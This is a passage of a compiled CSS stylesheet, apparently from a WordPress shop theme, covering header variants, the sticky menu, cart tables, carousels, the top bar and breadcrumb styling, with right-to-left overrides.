    .rtl .bwp-header .header-right .container > div:first-child, .rtl .bwp-header .header-right > div:first-child {
      padding-left: 0;
      padding-right: inherit; }
  .bwp-header .header-right .container > div:last-child, .bwp-header .header-right > div:last-child {
    padding-left: 0; }
    .rtl .bwp-header .header-right .container > div:last-child, .rtl .bwp-header .header-right > div:last-child {
      padding-right: 0;
      padding-left: inherit; }

@media (max-width: 1199px) {
      .bwp-header .wpbingo-menu-mobile.text-center .wpbingo-menu-wrapper {
        margin-right: -30px; }
        .rtl .bwp-header .wpbingo-menu-mobile.text-center .wpbingo-menu-wrapper {
          margin-left: -30px;
          margin-right: inherit; } }

.bwp-header .cart-count {
  position: relative;
  display: inline-block;
  float: right;
  line-height: 33px;
  padding-left: 5px; }
  .bwp-header .cart-count:before {
    content: "(";
    color: #fff; }
  .bwp-header .cart-count:after {
    content: ")";
    color: #fff; }

.bwp-header .header-content {
  padding: 50px 0; }
  @media (max-width: 1199px) {
    .bwp-header .header-content {
      padding: 30px 15px; } }
  @media (max-width: 991px) {
    .bwp-header .header-content {
      padding: 50px 0; } }
  .bwp-header .header-content > .container > .row {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }
  .bwp-header .header-content .header-logo {
    display: flex;
    align-items: center; }
  @media (max-width: 991px) {
      .bwp-header .header-content .header-logo {
        justify-content: center; }
        .bwp-header .header-content .header-logo.text-left {
          justify-content: flex-start; }
        .bwp-header .header-content .header-logo .wpbingoLogo {
          order: unset !important;
          flex: unset !important; } }
  .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .items-class {
    text-transform: uppercase;
    display: none; }
    .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count {
      position: absolute;
      top: -17px;
      width: 27px;
      height: 27px;
      background: #4ad30a;
      color: #fff;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 12px;
      line-height: 27px;
      text-align: center;
      padding: 0;
      font-size: 14px;
      font-weight: 600; }
      .rtl .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count {
        right: 12px;
        left: auto; }
      .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count:before, .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .cart-count:after {
        display: none; }
    .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .mini-cart-items .text-cart-items {
      display: none; }
    .bwp-header .header-content .header-right .wpbingo-cart-top .mini-cart .cart-icon .text-price-cart {
      display: none; }

.bwp-header.header-sticky {
  position: fixed;
  top: 0px;
  width: 100%; }
  .bwp-header.header-sticky #bwp-topbar {
    display: none; }

.bwp-header.header-v1 .header-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 45px;
  width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v1 .header-content {
        padding: 50px 0; } }

.bwp-header.header-v2 .header-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 45px;
  width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v2 .header-content {
        padding: 50px 0; } }
  .bwp-header.header-v2 .bwp-navigation ul > li.level-0 > a {
    color: #000; }
  .bwp-header.header-v2 .bwp-navigation ul > li.level-0.current_page_item > a, .bwp-header.header-v2 .bwp-navigation ul > li.level-0:hover > a, .bwp-header.header-v2 .bwp-navigation ul > li.level-0.current-menu-item > a, .bwp-header.header-v2 .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }
  .bwp-header.header-v2 .block-top-link > .widget .widget-custom-menu .widget-title {
    color: #4ad30a; }
  .bwp-header.header-v2 .block-top-link > .widget .widget-custom-menu .widget-title:hover:after {
    color: #000; }
  .bwp-header.header-v2 .header-right #cart > a {
    color: #4ad30a; }
    .bwp-header.header-v2 .header-right #cart > a:hover {
      color: #000; }
  .bwp-header.header-v2 .header-right .wishlist-box a {
    color: #4ad30a; }
    .bwp-header.header-v2 .header-right .wishlist-box a:hover {
      color: #000; }
  .bwp-header.header-v2 .header-content .search-box {
    color: #4ad30a; }
  .bwp-header.header-v2 .header-content .search-box:hover {
    color: #000; }
  .bwp-header.header-v2 .header-content .search-box .search-toggle:hover {
    color: #000; }

.bwp-header.header-v3 .header-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 50px 45px;
  width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v3 .header-content {
        padding: 50px 0; } }

.bwp-header.header-v4 {
  background: #000; }
  .bwp-header.header-v4 .bwp-navigation ul > li.level-0 > a {
    color: #fff; }
  .bwp-header.header-v4 .bwp-navigation ul > li.level-0.current_page_item > a, .bwp-header.header-v4 .bwp-navigation ul > li.level-0:hover > a, .bwp-header.header-v4 .bwp-navigation ul > li.level-0.current-menu-item > a, .bwp-header.header-v4 .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }
  .bwp-header.header-v4 .header-content {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 50px 45px;
    width: 100%; }
  @media (max-width: 1199px) {
      .bwp-header.header-v4 .header-content {
        padding: 50px 0; } }
  .bwp-header.header-v4 .wpbingo-menu-mobile .navbar-default .navbar-toggle {
    color: #fff; }
  @media (max-width: 991px) {
    .bwp-header.header-v4 .header-right #cart a {
      color: #fff; }
      .bwp-header.header-v4 .header-right .wishlist-box a {
        color: #fff; }

    .bwp-header.header-v4 .block-top-link > .widget .widget-custom-menu .widget-title {
      color: #fff; }

    .bwp-header.header-v4 .header-content .search-box {
      color: #fff; } }

.bwp-header.header-v5 .wpbingo-menu-mobile.text-right .navbar-toggle {
  float: right; }
  .rtl .bwp-header.header-v5 .wpbingo-menu-mobile.text-right .navbar-toggle {
    float: left; }
  .bwp-header.header-v5 .header-content {
    display: inline-block;
    padding: 50px 45px;
    width: 100%; }
  @media (max-width: 1200px) {
      .bwp-header.header-v5 .header-content {
        padding: 50px 0; } }
  @media (max-width: 1199px) {
      .bwp-header.header-v5 .header-content {
        padding: 50px 15px; } }
  @media (max-width: 767px) {
      .bwp-header.header-v5 .header-content {
        padding: 50px 0; } }
  .bwp-header.header-v5 .block-top-link > .widget .widget-custom-menu .widget-title {
    color: #000; }
  .bwp-header.header-v5 .block-top-link > .widget .widget-custom-menu .widget-title:hover:after {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-right #cart > a {
    color: #000; }
  .bwp-header.header-v5 .header-right #cart > a:hover {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-right .wishlist-box a {
    color: #000; }
  .bwp-header.header-v5 .header-right .wishlist-box a:hover {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-content .search-box {
    color: #000; }
  .bwp-header.header-v5 .header-content .search-box:hover {
    color: #4ad30a; }
  .bwp-header.header-v5 .header-content .search-box .search-toggle:hover {
    color: #4ad30a; }

.bwp-header.bwp-header-default {
  padding: 40px 0; }
  .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .navbar-toggle {
    float: right; }
  .rtl .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .navbar-toggle {
    float: left; }
  .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .bwp-navigation ul > li.level-0:last-child > a {
    margin-right: 0; }
  .rtl .bwp-header.bwp-header-default .wpbingo-menu-mobile.text-right .bwp-navigation ul > li.level-0:last-child > a {
    margin-left: 0;
    margin-right: inherit; }
/************************************************************************************************
 SICKEY MENU
 *************************************************************************************************/
.bwp-header.sticky {
  position: fixed;
  width: 100%;
  background: #fff;
  z-index: 900;
  left: 0;
  padding: 0;
  right: 0;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  top: 0;
  border: none;
  -webkit-animation: fadeInDown 900ms ease-in-out;
  -o-animation: fadeInDown 900ms ease-in-out;
  animation: fadeInDown 900ms ease-in-out; }

.bwp-header.sticky #bwp-topbar {
  display: none; }

.wpbingoLogo-sticky {
  display: none; }

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }

  100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; } }
/* 3. Base */
::-moz-selection {
  color: #fff;
  background: #4ad30a; }

::selection {
  color: #fff;
  background: #4ad30a; }

iframe {
  border: none; }

del {
  font-size: 13px;
  color: #a8a8a8;
  font-weight: 400; }

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto; }

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden; }

.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%; }

blockquote {
  font-size: 14px;
  font-weight: 300;
  margin: 30px 0 13px;
  padding: 20px 50px;
  font-style: italic;
  color: #a8a8a8;
  border-left: none;
  position: relative; }

blockquote:before {
  display: block;
  content: "\f10d";
  padding-bottom: 15px;
  font-size: 20px;
  font-style: normal;
  line-height: 1;
  text-align: center;
  color: #4ad30a;
  position: absolute;
  top: -10px;
  left: 0;
  z-index: 0;
  font-family: FontAwesome; }

blockquote:after {
  display: block;
  content: "\f10e";
  padding-bottom: 15px;
  font-size: 20px;
  font-style: normal;
  line-height: 1;
  text-align: center;
  color: #4ad30a;
  position: absolute;
  bottom: -10px;
  right: 0;
  z-index: 0;
  font-family: FontAwesome; }

blockquote strong, blockquote b {
  font-weight: 400; }

.audio-responsive iframe {
  width: 100%;
  height: 126px; }

textarea:focus, input:focus {
  outline: none; }

.map_canvas img {
  max-width: none; }

.spinner {
  background-size: 20px 20px;
  display: block;
  margin: 0 auto;
  background: url("../images/spinner.gif") no-repeat;
  opacity: 0.7;
  filter: alpha(opacity=70);
  width: 20px;
  height: 20px; }

table .product-remove, .table .product-remove {
  position: relative; }
  table .product-remove a.remove, .table .product-remove a.remove {
    font-size: 0;
    background: transparent !important;
    position: absolute;
    top: calc(50% - 15px);
    left: 0;
    width: 100%; }
  .rtl table .product-remove a.remove, .rtl .table .product-remove a.remove {
    right: 0;
    left: auto; }
  table .product-remove a.remove:before, .table .product-remove a.remove:before {
    display: inline-block;
    content: "\f136";
    font-family: "Material";
    font-size: 18px;
    color: #000 !important; }
  table .product-remove a.remove:hover:before, .table .product-remove a.remove:hover:before {
    color: #e42234 !important; }

table .product-thumbnail a img, .table .product-thumbnail a img {
  width: 80px; }

table > thead > tr > th, .table > thead > tr > th, table > thead > tr > td, .table > thead > tr > td {
  border-bottom-width: 0px; }

table.shop_table, .table.shop_table {
  width: 100%;
  height: auto;
  margin-top: 21px;
  margin-bottom: 21px;
  border: 1px solid #ddd; }
  table.shop_table > thead > tr > th, .table.shop_table > thead > tr > th, table.shop_table > tbody > tr > th, .table.shop_table > tbody > tr > th, table.shop_table > tfoot > tr > th, .table.shop_table > tfoot > tr > th {
    padding: 16px 10px;
    line-height: 1.7;
    vertical-align: top;
    border: 1px solid #ddd;
    font-weight: 500;
    color: #000; }
  table.shop_table > thead > tr > td, .table.shop_table > thead > tr > td, table.shop_table > tbody > tr > td, .table.shop_table > tbody > tr > td, table.shop_table > tfoot > tr > td, .table.shop_table > tfoot > tr > td {
    padding: 16px 10px;
    line-height: 1.7;
    vertical-align: top;
    border: 1px solid #ddd; }
  table.shop_table thead th, .table.shop_table thead th {
    font-size: 14px;
    font-weight: 700; }
  table.shop_table.cart > thead > tr > th, .table.shop_table.cart > thead > tr > th, table.shop_table.cart > tbody > tr > th, .table.shop_table.cart > tbody > tr > th, table.shop_table.cart > tfoot > tr > th, .table.shop_table.cart > tfoot > tr > th, table.shop_table.cart > thead > tr > td, .table.shop_table.cart > thead > tr > td, table.shop_table.cart > tbody > tr > td, .table.shop_table.cart > tbody > tr > td, table.shop_table.cart > tfoot > tr > td, .table.shop_table.cart > tfoot > tr > td {
    text-align: center;
    vertical-align: middle; }
  table.shop_table.cart > thead > tr > th.product-price span, .table.shop_table.cart > thead > tr > th.product-price span, table.shop_table.cart > tbody > tr > th.product-price span, .table.shop_table.cart > tbody > tr > th.product-price span, table.shop_table.cart > tfoot > tr > th.product-price span, .table.shop_table.cart > tfoot > tr > th.product-price span, table.shop_table.cart > thead > tr > td.product-price span, .table.shop_table.cart > thead > tr > td.product-price span, table.shop_table.cart > tbody > tr > td.product-price span, .table.shop_table.cart > tbody > tr > td.product-price span, table.shop_table.cart > tfoot > tr > td.product-price span, .table.shop_table.cart > tfoot > tr > td.product-price span {
    font-size: 14px; }
  table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, .table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, .table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text, .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text {
    vertical-align: top;
    margin-top: 8px;
    padding-right: 5px; }
    .rtl table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, .rtl .table.shop_table.cart > thead > tr > th.product-quantity > .quantity-text, .rtl table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity-text, .rtl table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity-text, .rtl table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, .rtl .table.shop_table.cart > thead > tr > td.product-quantity > .quantity-text, .rtl table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity-text, .rtl table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text, .rtl .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity-text {
      padding-left: 5px;
      padding-right: inherit; }
  table.shop_table.cart > thead > tr > th.product-quantity > .quantity, .table.shop_table.cart > thead > tr > th.product-quantity > .quantity, table.shop_table.cart > tbody > tr > th.product-quantity > .quantity, .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity, table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity, .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity, table.shop_table.cart > thead > tr > td.product-quantity > .quantity, .table.shop_table.cart > thead > tr > td.product-quantity > .quantity, table.shop_table.cart > tbody > tr > td.product-quantity > .quantity, .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity, table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity, .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity {
    display: inline-block; }
    @media (min-width: 767px) {
              table.shop_table.cart > thead > tr > th.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > thead > tr > th.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tbody > tr > th.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tbody > tr > th.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tfoot > tr > th.product-quantity > .quantity input:not(.minus), table.shop_table.cart > thead > tr > td.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > thead > tr > td.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tbody > tr > td.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tbody > tr > td.product-quantity > .quantity input:not(.minus), table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity input:not(.minus), .table.shop_table.cart > tfoot > tr > td.product-quantity > .quantity input:not(.minus) {
                border-right: 0;
                border-left: 0; } }
  table.shop_table.cart > thead > tr > th.product-thumbnail a, .table.shop_table.cart > thead > tr > th.product-thumbnail a, table.shop_table.cart > tbody > tr > th.product-thumbnail a, .table.shop_table.cart > tbody > tr > th.product-thumbnail a, table.shop_table.cart > tfoot > tr > th.product-thumbnail a, .table.shop_table.cart > tfoot > tr > th.product-thumbnail a, table.shop_table.cart > thead > tr > td.product-thumbnail a, .table.shop_table.cart > thead > tr > td.product-thumbnail a, table.shop_table.cart > tbody > tr > td.product-thumbnail a, .table.shop_table.cart > tbody > tr > td.product-thumbnail a, table.shop_table.cart > tfoot > tr > td.product-thumbnail a, .table.shop_table.cart > tfoot > tr > td.product-thumbnail a {
    min-width: 80px;
    display: inline-block; }
  table.shop_table.cart > thead > tr:not(.cart_item) > td, .table.shop_table.cart > thead > tr:not(.cart_item) > td, table.shop_table.cart > tbody > tr:not(.cart_item) > td, .table.shop_table.cart > tbody > tr:not(.cart_item) > td, table.shop_table.cart > tfoot > tr:not(.cart_item) > td, .table.shop_table.cart > tfoot > tr:not(.cart_item) > td {
    text-align: left; }
  .rtl table.shop_table.cart > thead > tr:not(.cart_item) > td, .rtl .table.shop_table.cart > thead > tr:not(.cart_item) > td, .rtl table.shop_table.cart > tbody > tr:not(.cart_item) > td, .rtl .table.shop_table.cart > tbody > tr:not(.cart_item) > td, .rtl table.shop_table.cart > tfoot > tr:not(.cart_item) > td, .rtl .table.shop_table.cart > tfoot > tr:not(.cart_item) > td {
    text-align: right; }
  table.shop_table .button, .table.shop_table .button {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }

table.cart .product-remove, .table.cart .product-remove {
  vertical-align: middle; }
  table.cart .product-remove, .table.cart .product-remove, table.cart .product-thumbnail, .table.cart .product-thumbnail {
    text-align: center !important; }
  table.cart .actions, .table.cart .actions {
    padding: 15px;
    vertical-align: middle; }

table.table--style .price, .table.table--style .price {
  display: table-cell;
  vertical-align: middle;
  font-size: 14px; }
  table.table--style .label, .table.table--style .label {
    padding: 10px; }

#wp-calendar {
  width: 100%;
  margin-bottom: 23px;
  border: 1px solid #ddd; }

#wp-calendar td, #wp-calendar th {
  padding: 5px;
  text-align: center; }

#wp-calendar caption {
  margin-top: -7px;
  margin-bottom: 10px; }

#wp-calendar > thead > tr > th, #wp-calendar > thead > tr > td {
  border-bottom-width: 0px !important; }

#wp-calendar #today {
  color: #4ad30a;
  font-weight: 700; }

ul.treemenu li {
  padding: 13px 0px 13px 13px;
  background: url("../images/dot.jpg") 0 22px no-repeat;
  text-transform: capitalize;
  border-bottom: 1px solid #ddd; }
  ul.treemenu li:first-child {
    padding-top: 0;
    background-position: 0 10px; }
  ul.treemenu li:last-child {
    border-bottom: 0;
    padding-bottom: 0; }
  ul.treemenu li > ul {
    padding-left: 20px; }
  .rtl ul.treemenu li > ul {
    padding-right: 20px;
    padding-left: inherit; }
  ul.treemenu li > ul li:first-child {
    padding-top: 13px 0px 13px 13px; }

ul.hasicon li {
  float: none;
  margin: 0 0 10px 0; }
  ul.hasicon li .fa {
    margin-top: 5px;
    margin-right: 5px; }
  .rtl ul.hasicon li .fa {
    margin-left: 5px;
    margin-right: inherit; }
  ul.hasicon li br {
    display: none; }

ul.list-group-highlighted {
  margin-bottom: 0; }
  ul.list-group-highlighted li {
    margin: 0;
    padding: 0;
    border: 0;
    background: transparent;
    text-align: left; }
  .rtl ul.list-group-highlighted li {
    text-align: right; }
  ul.list-group-highlighted li a {
    color: #666;
    font-size: 12px;
    font-weight: 300;
    text-transform: uppercase;
    padding: 0px 5px;
    display: block; }
  ul.list-group-highlighted li .count {
    color: #666;
    font-size: 12px;
    font-weight: 300;
    text-transform: uppercase;
    position: relative;
    z-index: 100;
    margin: 0;
    top: 18px;
    right: 5px;
    position: absolute;
    background: transparent; }
  .rtl ul.list-group-highlighted li .count {
    left: 5px;
    right: auto; }
  ul.list-group-highlighted li ul li {
    padding-left: 0;
    padding-right: 0; }
  ul.list-group-highlighted li:last-child ul li:last-child a {
    border: 0; }

ul.contact-us {
  text-align: center; }
  ul.contact-us li {
    color: #fff; }
  ul.contact-us li .fa {
    color: #4ad30a;
    font-size: 20px; }

ul.list-contact li {
  text-transform: none;
  font-size: 11px; }

.align-right {
  text-align: right; }

.rtl .align-right {
  text-align: left; }

.align-left {
  text-align: left; }

.rtl .align-left {
  text-align: right; }

.icons {
  font-size: 18px; }

#swipebox-overlay {
  z-index: 9999 !important; }

.fancybox-overlay.fancybox-overlay-fixed {
  z-index: 9999; }

.fancybox-opened {
  z-index: 99999; }
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.rtl .spatinatooltip {
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
  -o-transform: translateX(50%);
  transform: translateX(50%); }

.spatinatooltip {
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  left: 25px;
  line-height: 22px;
  padding: 4px 8px;
  position: absolute;
  top: -40px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #4ad30a;
  margin: 0 !important;
  text-transform: capitalize; }

.rtl .spatinatooltip {
  right: 25px;
  left: auto; }

.spatinatooltip .fa {
  font-size: 0; }

.spatinatooltip:after {
  background: none;
  border: 7px solid transparent;
  border-top-color: #4ad30a;
  top: 97%;
  content: "";
  display: block;
  height: 0;
  left: calc(50% - 7px);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  position: absolute;
  transform: none;
  width: 0; }

.slick-arrow {
  top: calc(50% - 30px);
  position: absolute;
  z-index: 1;
  color: #4ad30a;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 18px;
  right: -50px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }

.slick-arrow.fa-angle-left {
  right: auto;
  left: -50px; }
  @media (max-width: 991px) {
    .slick-arrow.fa-angle-left {
      right: 30px;
      left: auto; } }

.slick-arrow:hover {
  color: #4ad30a;
  cursor: pointer; }

@media (max-width: 1199px) {
    .slick-arrow {
      right: -40px; }
      .slick-arrow.fa-angle-left {
        left: -40px; } }

@media (max-width: 991px) {
    .slick-arrow {
      right: 0;
      top: -50px;
      width: 30px;
      height: 30px;
      line-height: 30px; }
      .slick-arrow.fa-angle-left {
        left: 0px; } }

.slick-slider {
  overflow: hidden; }

.slick-slider .slick-list {
  margin: 0 -15px; }
  .slick-slider .slick-list .slick-slide {
    padding: 0 15px; }
  .slick-slider .slick-list .slick-track:focus, .slick-slider .slick-list .slick-slide:focus, .slick-slider .slick-list .carousel-body:focus {
    outline: none; }

.slick-dots {
  bottom: 30px;
  list-style-type: none; }

.slick-dots li {
  display: inline-block;
  vertical-align: bottom;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  -webkit-transition: transform 0.2s ease;
  transition: transform 0.2s ease; }
  .slick-dots li:focus {
    outline: none; }
  .slick-dots li button {
    font-size: 0;
    width: 11px;
    height: 11px;
    background: rgba(168, 168, 168, 0.20);
    border: none;
    padding: 0;
    -webkit-transition: transform 0.2s ease;
    transition: transform 0.2s ease; }
  .slick-dots li button:before {
    display: none; }
  .slick-dots li button:focus {
    outline: none; }
  .slick-dots li:hover button, .slick-dots li.slick-active button {
    background: #4ad30a; }

.open > .dropdown-menu {
  display: block;
  opacity: 1;
  visibility: visible; }

a {
  color: #000; }

a:hover, a:focus {
  color: #d33; }
/* 3. Fonts */
/* 4. Form */
.btn-default {
  border: 1px solid #a8a8a8; }

.btn-primary {
  border: 1px solid #4ad30a; }

.btn-default, .btn-primary {
  position: relative;
  z-index: 0; }

.btn-default:hover, .btn-primary:hover {
  color: #fff !important;
  border-color: #4ad30a !important; }
  .btn-default:hover:before, .btn-primary:hover:before {
    height: 100%;
    opacity: 1;
    visibility: visible; }

.btn-default:before, .btn-primary:before {
  position: absolute;
  content: "";
  top: 0;
  background: #4ad30a;
  left: 0;
  width: 100%;
  height: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  z-index: -1; }
  .rtl .btn-default:before, .rtl .btn-primary:before {
    right: 0;
    left: auto; }
/* 5. Layout */
/************************************************************************************************
 BLOCK TOP BAR  
 *************************************************************************************************/
#bwp-topbar {
  background: #f5f5f5;
  color: #666;
  font-size: 13px;
  line-height: 50px;
  text-transform: uppercase; }

@media (max-width: 767px) {
    #bwp-topbar {
      display: none; } }

#bwp-topbar a {
  color: #666; }
  #bwp-topbar a:hover {
    color: #4ad30a; }

#bwp-topbar .block-top-link > .widget .widget-custom-menu .widget-title {
  color: #fff; }
  #bwp-topbar .block-top-link > .widget .widget-custom-menu .widget-title:hover, #bwp-topbar .block-top-link > .widget .widget-custom-menu .widget-title.active {
    color: #4ad30a; }
  #bwp-topbar .block-top-link > .widget .widget-custom-menu > div {
    right: 0;
    left: auto;
    top: 42px; }

#bwp-topbar .social-link li {
  margin: 0 10px; }
  #bwp-topbar .social-link li:first-child {
    margin-left: 0; }
  .rtl #bwp-topbar .social-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  #bwp-topbar .social-link li:last-child {
    margin-right: 0; }
  .rtl #bwp-topbar .social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }

#bwp-topbar .wishlist-box a {
  color: #fff;
  font-size: 19px; }
  #bwp-topbar .wishlist-box a:hover {
    color: #4ad30a; }

#bwp-topbar .topbar-left {
  padding-top: 4px; }
  #bwp-topbar .topbar-left > span {
    padding: 0 20px;
    position: relative; }
  @media (max-width: 991px) {
      #bwp-topbar .topbar-left > span {
        padding: 0; } }
  #bwp-topbar .topbar-left > span:after {
    content: "";
    position: absolute;
    background: #fff;
    width: 1px;
    height: 15px;
    top: 2px;
    right: 1px; }
  .rtl #bwp-topbar .topbar-left > span:after {
    left: 1px;
    right: auto; }
  @media (max-width: 991px) {
        #bwp-topbar .topbar-left > span:after {
          display: none; } }
  #bwp-topbar .topbar-left > span:first-child {
    padding-left: 0; }
  .rtl #bwp-topbar .topbar-left > span:first-child {
    padding-right: 0;
    padding-left: inherit; }
  #bwp-topbar .topbar-left > span:last-child {
    padding-right: 0; }
  .rtl #bwp-topbar .topbar-left > span:last-child {
    padding-left: 0;
    padding-right: inherit; }
  #bwp-topbar .topbar-left > span:last-child:after {
    display: none; }
  #bwp-topbar .topbar-left > span i {
    font-size: 16px;
    margin-right: 10px; }
  .rtl #bwp-topbar .topbar-left > span i {
    margin-left: 10px;
    margin-right: inherit; }

#bwp-topbar .topbar-right > * {
  position: relative;
  padding: 0 20px; }
  #bwp-topbar .topbar-right > *:first-child {
    padding-right: 0; }
  .rtl #bwp-topbar .topbar-right > *:first-child {
    padding-left: 0;
    padding-right: inherit; }
  #bwp-topbar .topbar-right > *:first-child:after {
    display: none; }
  #bwp-topbar .topbar-right > *.social-link {
    padding-top: 5px;
    float: right; }
  .rtl #bwp-topbar .topbar-right > *.social-link {
    float: left; }
  @media (max-width: 991px) {
        #bwp-topbar .topbar-right > *.social-link {
          display: none; } }
/************************************************************************************************
 BLOCK MENU 
 *************************************************************************************************/
.bwp-menu-wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 4px double #ddd; }

.bwp-menu-wrapper .container {
  display: table; }

.bwp-menu-wrapper #primary-navigation {
  display: table-cell;
  vertical-align: middle; }

.bwp-menu-wrapper .block-cart {
  display: table-cell;
  vertical-align: middle;
  text-align: right; }
  .rtl .bwp-menu-wrapper .block-cart {
    text-align: left; }
  .bwp-menu-wrapper .block-cart .cart-popup {
    min-width: 320px;
    right: 0;
    left: inherit; }
  .rtl .bwp-menu-wrapper .block-cart .cart-popup {
    left: 0;
    right: auto; }
  .rtl .bwp-menu-wrapper .block-cart .cart-popup {
    right: inherit;
    left: auto; }
  .bwp-menu-wrapper .block-cart .cart-popup .cart_list {
    list-style: none; }
/************************************************************************************************
 BREADCRUMB
 *************************************************************************************************/
.breadcrumb {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0 0 0;
  color: #4ad30a;
  padding: 0;
  font-size: 18px;
  font-weight: 400;
  font-family: 'Montserrat', sans-serif;
  text-align: center; }

@media (max-width: 991px) {
    .breadcrumb {
      text-align: center; } }

.breadcrumb a {
  color: #fff;
  position: relative; }
  .breadcrumb a:hover {
    color: #4ad30a; }

.breadcrumb .current {
  color: #4ad30a; }

.breadcrumb .delimiter {
  margin: 0 8px;
  color: #fff; }
  .breadcrumb .delimiter:before {
    content: "\f105";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px; }
/* Slideshow -------------------------------------------------------------------------------------- */
.bwp-slideshow .wpb-inner {
  margin-bottom: 0 !important; }
/* Container -------------------------------------------------------------------------------------- */
.bwp-main {
  background: transparent;
  padding-top: 0px;
  padding-bottom: 0px; }

.bwp-main .page-title {
  margin: 0 0 100px 0;
  font-size: 20px;
  background-position: center;
  padding-top: 126px;
  padding-bottom: 123px;
  text-align: center; }
  @media (max-width: 991px) {
    .bwp-main .page-title {
      padding-top: 80px;
      padding-bottom: 80px; } }
  .bwp-main .page-title h1 {
    text-transform: uppercase;
    margin-top: 15px;
